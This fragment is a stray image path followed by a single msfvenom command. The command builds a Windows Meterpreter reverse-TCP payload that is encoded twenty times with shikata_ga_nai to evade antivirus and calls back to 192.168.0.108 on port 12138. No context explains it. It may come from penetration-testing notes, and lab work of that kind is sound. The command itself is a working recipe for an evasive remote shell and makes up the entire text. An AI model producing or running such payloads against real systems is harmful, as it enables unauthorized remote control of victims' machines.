 >msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 -b '\x00' LHOST=192.168.0.108 LPORT=12138 -f raw -o shell.raw